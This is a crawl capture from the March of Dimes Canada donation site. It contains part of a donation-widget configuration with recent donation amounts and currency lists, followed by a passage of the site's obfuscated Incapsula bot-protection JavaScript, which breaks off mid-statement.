E.","location":{"city":"Halifax","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-29T23:52:32.798Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DZRRPLLC","donation":{"currency":"CAD","amount":7000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Vivian C.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null}],"donorPortalUrl":"https://donate.marchofdimes.ca","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"CAD"}},"test":{"charges":[],"donorPortalUrl":"https://donate.marchofdimes.ca","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"CAD"}}}},{"name":"Reminder #1","type":"reminder","key":"XVPCKQKM","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24607
content:
var _0x0271=['\x64\x4d\x4f\x52\x66\x63\x4b\x6b\x77\x37\x34\x6a\x77\x70\x4c\x44\x68\x48\x6e\x44\x76\x4d\x4f\x73\x77\x36\x50\x44\x6b\x31\x45\x3d','\x44\x73\x4f\x77\x77\x72\x6e\x43\x69\x78\x33\x44\x73\x63\x4b\x46\x53\x4d\x4b\x65\x55\x63\x4f\x75\x4f\x38\x4f\x33\x77\x35\x30\x3d','\x77\x35\x72\x43\x6b\x42\x54\x44\x68\x38\x4b\x77\x77\x36\x37\x44\x67\x4d\x4f\x72\x77\x70\x31\x45\x4a\x32\x48\x44\x67\x77\x3d\x3d','\x77\x35\x58\x43\x73\x45\x31\x35\x77\x72\x2f\x43\x74\x38\x4b\x49\x77\x34\x74\x5a\x77\x36\x50\x44\x6d\x6c\x63\x54\x4a\x42\x66\x43\x74\x73\x4f\x36','\x4e\x32\x6c\x42','\x46\x4d\x4f\x6a\x51\x68\x38\x3d','\x59\x7a\x54\x44\x6e\x33\x6c\x6d\x4b\x46\x49\x3d','\x55\x63\x4b\x76\x77\x37\x4e\x62','\x77\x37\x62\x44\x71\x38\x4f\x6c\x77\x35\x63\x3d','\x77\x37\x72\x44\x74\x63\x4b\x4f','\x41\x38\x4f\x44\x65\x4d\x4b\x43\x77\x36\x6b\x32\x77\x70\x4c\x44\x70\x57\x6e\x44\x6f\x63\x4f\x34\x77\x35\x6e\x44\x73\x6b\x44\x43\x70\x41\x59\x32\x77\x72\x4a\x70\x77\x37\x51\x72\x77\x37\x72\x44\x72\x54\x39\x32\x64\x42\x76\x44\x6d\x69\x62\x43\x71\x67\x3d\x3d','\x77\x36\x63\x67\x77\x6f\x2f\x43\x6c\x63\x4f\x76\x43\x63\x4b\x34\x47\x41\x3d\x3d','\x4d\x73\x4b\x6a\x77\x36\x33\x44\x6c\x73\x4f\x5a\x65\x38\x4f\x70\x50\x51\x63\x4a\x41\x68\x62\x43\x70\x63\x4b\x59\x52\x73\x4b\x42\x49\x63\x4b\x44\x50\x67\x3d\x3d','\x56\x44\x58\x44\x6f\x77\x3d\x3d','\x77\x35\x4c\x44\x6e\x73\x4b\x6f\x59\x31\x46\x46\x77\x72\x67\x52\x77\x72\x6c\x49\x77\x35\x66\x43\x6c\x4d\x4f\x45\x62\x73\x4b\x4d\x62\x6b\x50\x43\x68\x41\x3d\x3d','\x4d\x31\x54\x43\x73\x7a\x2f\x43\x6e\x45\x50\x43\x67\x68\x70\x37\x64\x77\x3d\x3d','\x77\x37\x46\x67\x4f\x41\x3d\x3d','\x45\x68\x74\x6f','\x77\x71\x77\x7a\x55\x73\x4f\x52','\x77\x72\x31\x37\x4a\x38\x4f\x2b\x77\x70\x54\x44\x6a\x4d\x4b\x52','\x62\x4d\x4b\x64\x77\x6f\x66\x43\x70\x68\x6a\x44\x73\x4d\x4b\x51\x61\x63\x4b\x50\x41\x4d\x4f\x31\x4d\x63\x4f\x77\x77\x6f\x6b\x45\x66\x77\x72\x43\x6b\x73\x4f\x47\x77\x71\x51\x79\x50\x63\x4b\x4f\x77\x34\x42\x6a','\x41\x6d\x62\x43\x6c\x51\x3d\x3d','\x77\x35\x7a\x43\x75\x46\x70\x75','\x4b\x31\x4c\x44\x6c\x6b\x50\x43\x73\x6d\x33\x44\x6e\x67\x3d\x3d','\x41\x41\x4c\x44\x6e\x33\x55\x71\x77\x70\x48\x44\x72\x6b\x66\x44\x6f\x63\x4f\x66\x51\x56\x6c\x75\x52\x73\x4b\x4a\x54\x73\x4b\x4f\x77\x70\x52\x44\x46\x45\x42\x66\x77\x36\x30\x65\x77\x6f\x48\x43\x6f\x73\x4f\x58\x77\x36\x33\x43\x6f\x42\x45\x61','\x5a\x73\x4b\x4c\x62\x51\x3d\x3d','\x77\x35\x34\x2f\x77\x70\x34\x3d','\x77\x37\x49\x4d\x77\x71\x68\x59','\x4f\x63\x4f\x53\x77\x71\x46\x4c\x4f\x42\x4a\x51','\x50\x6e\x48\x44\x6d\x55\x68\x2b\x4d\x46\x4c\x44\x6f\x32\x6f\x36\x77\x72\x4c\x43\x74\x63\x4b\x54\x4c\x69\x54\x44\x71\x78\x52\x64','\x61\x68\x33\x43\x6b\x77\x3d\x3d','\x42\x63\x4b\x59\x66\x67\x3d\x3d','\x77\x6f\x33\x44\x6b\x4d\x4b\x61\x54\x43\x33\x44\x74\x73\x4b\x4d','\x45\x46\x63\x69\x77\x72\x78\x6f\x77\x71\x6a\x44\x73\x38\x4b\x61\x63\x38\x4b\x57\x77\x35\x45\x43\x77\x35\x58\x44\x70\x46\x33\x44\x70\x6b\x38\x39\x41\x73\x4b\x58','\x66\x38\x4b\x49\x44\x4d\x4b\x46\x4f\x31\x4e\x36\x49\x77\x3d\x3d','\x77\x70\x58\x44\x67\x73\x4f\x4b','\x44\x32\x4c\x43\x76\x41\x3d\x3d','\x41\x73\x4b\x73\x77\x70\x44\x44\x72\x77\x3d\x3d','\x62\x63\x4f\x33\x77\x36\x49\x42\x77\x36\x6b\x6b\x77\x6f\x73\x3d','\x61\x73\x4b\x58\x53\x41\x3d\x3d','\x77\x35\x48\x43\x6e\x48\x6f\x6a\x47\x73\x4f\x35','\x53\x38\x4b\x35\x77\x35\x52\x53\x77\x34\x35\x43\x46\x67\x66\x44\x68\x38\x4f\x62\x4c\x63\x4f\x33\x77\x6f\x37\x43\x74\x51\x4e\x4b\x77\x34\x49\x72\x59\x67\x3d\x3d','\x77\x6f\x39\x67\x77\x71\x6b\x3d','\x77\x70\x72\x44\x6c\x4d\x4b\x63\x66\x53\x72\x44\x72\x77\x3d\x3d','\x77\x71\x70\x78\x49\x4d\x4f\x65\x77\x72\x44\x44\x68\x4d\x4b\x48\x51\x73\x4b\x44\x48\x77\x34\x3d','\x77\x72\x6e\x43\x6a\x38\x4b\x4e\x45\x4d\x4b\x58\x77\x34\x35\x55\x55\x44\x72\x43\x68\x63\x4b\x64\x77\x37\x5a\x6b\x77\x70\x6b\x4d\x77\x72\x62\x43\x6e\x77\x58\x44\x6b\x53\x37\x44\x73\x38\x4f\x65\x77\x6f\x46\x62\x4e\x6b\x77\x66\x77\x6f\x44\x44\x67\x6e\x48\x44\x67\x41\x49\x3d','\x77\x72\x48\x44\x6e\x45\x42\x35\x55\x48\x62\x44\x73\x46\x6f\x3d','\x46\x45\x4c\x43\x74\x58\x2f\x43\x6d\x4d\x4f\x42\x46\x47\x30\x3d','\x41\x4d\x4b\x79\x65\x45\x4a\x54\x65\x67\x3d\x3d','\x77\x34\x2f\x44\x6a\x38\x4f\x4f','\x4d\x63\x4f\x44\x77\x71\x77\x3d','\x51\x33\x62\x44\x67\x41\x3d\x3d','\x43\x46\x62\x44\x6c\x6e\x49\x3d','\x4a\x73\x4f\x41\x77\x6f\x78\x39\x77\x36\x44\x44\x71\x55\x30\x3d','\x59\x56\x6a\x43\x76\x44\x6a\x43\x68\x47\x44\x43\x71\x52\x35\x33\x63\x58\x38\x46','\x77\x71\x48\x44\x6a\x31\x38\x69\x48\x69\x37\x44\x71\x31\x48\x44\x68\x73\x4b\x72\x43\x30\x50\x43\x67\x56\x44\x43\x73\x73\x4b\x34\x41\x4d\x4f\x6d\x77\x71\x4c\x44\x6c\x63\x4b\x45\x77\x36\x49\x3d','\x4d\x32\x42\x57\x49\x68\x30\x3d','\x77\x70\x48\x43\x75\x63\x4b\x4b\x47\x63\x4b\x49\x77\x35\x77\x3d','\x77\x70\x2f\x44\x73\x63\x4b\x6d','\x77\x36\x4d\x4d\x65\x77\x3d\x3d','\x53\x55\x72\x44\x70\x67\x3d\x3d','\x4b\x73\x4f\x48\x77\x6f\x41\x3d','\x4e\x46\x54\x43\x6b\x77\x3d\x3d','\x5a\x7a\x4c\x44\x71\x41\x3d\x3d','\x59\x4d\x4b\x65\x51\x77\x3d\x3d','\x77\x70\x74\x34\x77\x72\x51\x3d','\x42\x48\x50\x43\x75\x77\x3d\x3d','\x61\x73\x4b\x72\x58\x67\x3d\x3d','\x63\x73\x4b\x65\x44\x41\x3d\x3d','\x77\x6f\x6b\x45\x53\x51\x3d\x3d','\x56\x73\x4b\x73\x77\x37\x77\x66\x77\x70\x44\x44\x6a\x38\x4f\x6d\x77\x71\x68\x59\x45\x32\x41\x61\x4d\x58\x58\x44\x71\x42\x74\x70\x77\x37\x55\x42\x77\x35\x67\x6d\x77\x35\x63\x66\x77\x70\x6a\x43\x6e\x51\x41\x6d\x77\x36\x59\x57\x77\x70\x45\x35\x77\x37\x66\x43\x6b\x58\x76\x43\x73\x4d\x4f\x6b\x77\x36\x62\x44\x6e\x33\x62\x44\x6b\x79\x35\x61\x57\x63\x4f\x46\x77\x71\x37\x43\x72\x38\x4b\x4a\x47\x30\x52\x54\x61\x41\x44\x44\x6c\x63\x4f\x45\x46\x73\x4b\x5a\x77\x34\x6a\x43\x69\x47\x44\x43\x68\x63\x4b\x6c\x4c\x4d\x4b\x52\x55\x4d\x4f\x6e\x77\x34\x58\x44\x6e\x63\x4f\x50\x52\x51\x3d\x3d','\x45\x63\x4f\x65\x77\x71\x34\x58','\x54\x52\x49\x6d\x77\x70\x70\x75\x77\x71\x62\x44\x73\x77\x3d\x3d','\x61\x63\x4f\x67\x77\x37\x4d\x30\x77\x37\x51\x73\x77\x71\x73\x31\x77\x70\x46\x71\x77\x35\x6e\x44\x6c\x63\x4f\x6e','\x4f\x63\x4f\x76\x55\x51\x3d\x3d','\x53\x56\x44\x44\x6a\x77\x3d\x3d','\x64\x41\x76\x44\x6f\x51\x3d\x3d','\x61\x63\x4b\x53\x77\x71\x33\x44\x70\x46\x4c\x43\x68\x73\x4f\x73\x57\x67\x45\x38\x4e\x6e\x64\x4c\x77\x36\x49\x37\x77\x71\x46\x30\x77\x6f\x77\x64\x77\x36\x38\x71\x4b\x4d\x4b\x6c\x66\x38\x4b\x6b\x77\x36\x72\x43\x74\x4d\x4b\x2f\x49\x4d\x4b\x79\x77\x35\x37\x43\x6c\x73\x4b\x79\x4b\x73\x4b\x59\x77\x37\x77\x64\x77\x70\x6e\x44\x69\x79\x38\x3d','\x77\x6f\x49\x32\x55\x51\x3d\x3d','\x43\x4d\x4b\x39\x77\x71\x63\x3d','\x54\x63\x4f\x58\x77\x34\x34\x79','\x77\x72\x39\x77\x4d\x4d\x4f\x46\x77\x70\x6e\x44\x68\x4d\x4b\x68\x59\x38\x4b\x72\x4f\x77\x52\x70\x58\x33\x2f\x43\x69\x78\x30\x4e\x77\x71\x77\x3d','\x77\x70\x74\x73\x49\x63\x4f\x4c\x77\x6f\x51\x3d','\x50\x69\x68\x65\x63\x41\x3d\x3d','\x77\x6f\x38\x33\x55\x73\x4f\x67\x77\x6f\x64\x31\x77\x71\x59\x3d','\x4d\x73\x4f\x52\x77\x70\x6c\x62\x77\x37\x30\x3d','\x77\x6f\x77\x39\x52\x63\x4f\x42\x77\x6f\x4e\x39\x77\x71\x33\x44\x72\x51\x3d\x3d','\x64\x47\x77\x4b\x4e\x31\x77\x38\x77\x37\x2f\x43\x6d\x7a\x50\x44\x6f\x73\x4b\x45','\x77\x70\x58\x43\x6f\x4d\x4b\x49\x46\x4d\x4b\x54'];(function(_0x21a727,_0x1b933b){var _0x2dfbdf=function(_0x5cdfd3){while(--_0x5cdfd3){_0x21a727['\x70\x75\x73\x68'](_0x21a727['\x73\x68\x69\x66\x74']());}};var _0x159480=function(){var _0x50c5c7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d7777,_0x2c6af1,_0xd29260,_0x47a850){_0x47a850=_0x47a850||{};var _0x848922=_0x2c6af1+'\x3d'+_0xd29260;var _0x28a610=0x0;for(var _0x28a610=0x0,_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];_0x28a610<_0x231c48;_0x28a610++){var _0x42260e=_0x4d7777[_0x28a610];_0x848922+='\x3b\x20'+_0x42260e;var _0x10eaf1=_0x4d7777[_0x42260e];_0x4d7777['\x70\x75\x73\x68'](_0x10eaf1);_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];if(_0x10eaf1!==!![]){_0x848922+='\x3d'+_0x10eaf1;}}_0x47a850['\x63\x6f\x6f\x6b\x69\x65']=_0x848922;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x30cea8,_0x181f6b){_0x30cea8=_0x30cea8||function(_0x2d9d79){return _0x2d9d79;};var _0x169e37=_0x30cea8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x181f6b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20902c=function(_0x25613f,_0x58309d){_0x25613f(++_0x58309d);};_0x20902c(_0x2dfbdf,_0x1b933b);return _0x169e37?decodeURIComponent(_0x169e37[0x1]):undefined;}};var _0xb25c8=function(){var _0x56f3e8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x56f3e8['\x74\x65\x73\x74'](_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb25c8;var _0x1acb71='';var _0x43837c=_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43837c){_0x50c5c7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43837c){_0x1acb71=_0x50c5c7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x159480();}(_0x0271,0x142));var _0x1027=function(_0x21a727,_0x1b933b){_0x21a727=_0x21a727-0x0;var _0x2dfbdf=_0x0271[_0x21a727];if(_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5288d8=function(){return this;};var _0x159480=_0x5288d8();var _0x50c5c7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x159480['\x61\x74\x6f\x62']||(_0x159480['\x61\x74\x6f\x62']=function(_0x4d7777){var _0x2c6af1=String(_0x4d7777)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd29260=0x0,_0x47a850,_0x848922,_0x4abaab=0x0,_0x28a610='';_0x848922=_0x2c6af1['\x63\x68\x61\x72\x41\x74'](_0x4abaab++);~_0x848922&&(_0x47a850=_0xd29260%0x4?_0x47a850*0x40+_0x848922:_0x848922,_0xd29260++%0x4)?_0x28a610+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47a850>>(-0x2*_0xd29260&0x6)):0x0){_0x848922=_0x50c5c7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x848922);}return _0x28a610;});}());var _0x231c48=function(_0x42260e,_0x10eaf1){var _0x30cea8=[],_0x181f6b=0x0,_0x2d9d79,_0x169e37='',_0x20902c='';_0x42260e=atob(_0x42260e);for(var _0x25613f=0x0,_0x58309d=_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x25613f<_0x58309d;_0x25613f++){_0x20902c+='\x25'+('\x30\x30'+_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25613f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x42260e=decodeURIComponent(_0x20902c);for(var _0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x30cea8[_0xb25c8]=_0xb25c8;}for(_0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8]+_0x10eaf1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb25c8%_0x10eaf1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;}_0xb25c8=0x0;_0x181f6b=0x0;for(var _0x56f3e8=0x0;_0x56f3e8<_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x56f3e8++){_0xb25c8=(_0xb25c8+0x1)%0x100;_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8])%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;_0x169e37+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56f3e8)^_0x30cea8[(_0x30cea8[_0xb25c8]+_0x30cea8[_0x181f6b])%0x100]);}return _0x169e37;};_0x1027['\x72\x63\x34']=_0x231c48;_0x1027['\x64\x61\x74\x61']={};_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1acb71=_0x1027['\x64\x61\x74\x61'][_0x21a727];if(_0x1acb71===undefined){if(_0x1027['\x6f\x6e\x63\x65']===undefined){var _0x43837c=function(_0x333931){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x333931;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x534624=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x534624['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x285a01){if(!Boolean(~_0x285a01)){return _0x285a01;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x345a7a){for(var _0x32b92f=0x0,_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x32b92f<_0x5ca268;_0x32b92f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x345a7a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43837c(_0x1027)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1027['\x6f\x6e\x63\x65']=!![];}_0x2dfbdf=_0x1027['\x72\x63\x34'](_0x2dfbdf,_0x1b933b);_0x1027['\x64\x61\x74\x61'][_0x21a727]=_0x2dfbdf;}else{_0x2dfbdf=_0x1acb71;}return _0x2dfbdf;};(function(){var _0x118f42={'\x75\x44\x48':function _0x9e3dd1(_0x29f90d,_0x33f95d){return _0x29f90d+_0x33f95d;},'\x77\x46\x7a':function _0x11698c(_0x2eace9,_0x18dd5a){return _0x2eace9(_0x18dd5a);},'\x73\x68\x4a':function _0x3cdad1(_0x1a67d5){return _0x1a67d5();},'\x6b\x62\x78':function _0x455bc4(_0x177e86,_0x371a82){return _0x177e86+_0x371a82;},'\x4c\x79\x45':function _0x24ddd2(_0x596e11,_0x2f6b1e){return _0x596e11-_0x2f6b1e;},'\x63\x63\x43':function _0x1de699(_0x1cf461,_0x6cd9d9){return _0x1cf461+_0x6cd9d9;},'\x45\x42\x69':function _0x140cb7(_0xba30b8,_0x539fc6){return _0xba30b8+_0x539fc6;},'\x79\x54\x6c':function _0x5e3629(_0x1685e7,_0x294c8d){return _0x1685e7-_0x294c8d;},'\x4f\x77\x74':function _0x14e22e(_0x434e15,_0x681ed){return _0x434e15==_0x681ed;},'\x6e\x79\x6d':function _0x315be1(_0x18ce37){return _0x18ce37();},'\x61\x56\x6f':function _0x2476a1(_0x1a3b74,_0x293204){return _0x1a3b74+_0x293204;},'\x6f\x74\x79':function _0x36b096(_0x1fc79a,_0x31a268){return _0x1fc79a+_0x31a268;}};var _0x3420fa=_0x1027('0x0', '\x48\x79\x77\x29')[_0x1027('0x1', '\x6d\x38\x5b\x66')]('\x7c'),_0x4c38ef=0x0;while(!![]){switch(_0x3420fa[_0x4c38ef++]){case'\x30':var _0x49480c=this[_0x1027('0x2', '\x55\x2a\x26\x42')];continue;case'\x31':var _0xd3b55a={'\x70\x5a\x4a':function _0x548f4e(_0x482623,_0x56daf9){return _0x118f42[_0x1027('0x3', '\x56\x5a\x46\x6a')](_0x482623,_0x56daf9);},'\x6a\x64\x77':function _0x2dee7f(_0xa98f69,_0x11ec46){return _0x118f42[_0x1027('0x4', '\x6e\x52\x5a\x48')](_0xa98f69,_0x11ec46);},'\x50\x64\x48':function _0x4651a6(_0x4179cf){return _0x118f42[_0x1027('0x5', '\x73\x6b\x76\x46')](_0x4179cf);},'\x6a\x79\x47':function _0x3e71a4(_0x4ee76b,_0x5469df){return _0x118f42[_0x1027('0x6', '\x71\x57\x65\x66')](_0x4ee76b,_0x5469df);},'\x68\x52\x42':function _0x4f683a(_0x71d81e,_0x500e04){return _0x118f42[_0x1027('0x7', '\x24\x33\x30\x64')](_0x71d81e,_0x500e04);},'\x43\x57\x47':function _0x23f0bb(_0x1f8495,_0x80630d){return _0x118f42[_0x1027('0x8', '\x59\x2a\x45\x51')](_0x1f8495,_0x80630d);},'\x61\x61\x64':function _0x466517(_0x2df1f8,_0x4bc95c){return _0x118f42[_0x1027('0x9', '\x56\x55\x29\x5b')](_0x2df1f8,_0x4bc95c);},'\x77\x4f\x6a':function _0x50db0c(_0x2b8371,_0x1fb57c){return _0x118f42[_0x1027('0xa', '\x23\x44\x49\x53')](_0x2b8371,_0x1fb57c);},'\x4d\x4c\x59':function _0x5e5677(_0x4d8f00,_0x450384){return _0x118f42[_0x1027('0xb', '\x4d\x6b\x41\x5d')](_0x4d8f00,_0x450384);},'\x4f\x4b\x62':function _0xf46f6(_0xab8ba0,_0x39e32b){return _0x118f42[_0x1027('0xc', '\x56\x55\x29\x5b')](_0xab8ba0,_0x39e32b);},'\x6d\x4c\x71':function _0x1f0a8a(_0x53afba){return _0x118f42[_0x1027('0xd', '\x69\x38\x69\x36')](_0x53afba);}};continue;case'\x32':var _0x3feb7c=_0x1027('0xf', '\x36\x12\x24\x7f\xac\x5a\x6b\x2b');continue;case'\x33':var _0x528502=function(){_0x2c18a6[0x2]='\x72\x3a'+(new _0x49480c[_0x1027('0x10', '\x26\x2a\x49\x6d')]()[_0x1027('0x11', '\x59\x31\x75\x79')]()-_0x5a7e5b);_0x565b01[_0x1027('0x12', '\x53\x25\x48\x40')](_0x1027('0x13', '\x35\x42\x50\x5a'))[_0x1027('0x14', '\x73\x6b\x76\x46')]=_0xd3b55a[_0x1027('0x15', '\x59\x2a\x45\x51')](_0x1027('0x16', '\x33\x62\x4c\x26'),_0xd3b55a[_0x1027('0x17', '\x35\x39\x26\x32')](_0x379192,_0xd3b55a[_0x1027('0x18', '\x7a\x70\x6a\x6b')](_0x52ddb6+'\x20\x28'+_0x2c18a6[_0x1027('0x19', '\x76\x64\x40\x57')](),'\x29')));};continue;case'\x34':var _0x379192=_0x49480c[_0x1027('0x1a', '\x43\x4d\x21\x71')];continue;case'\x35':var _0x577715;continue;case'\x36':var _0x2c18a6=new _0x49480c[_0x1027('0x1b', 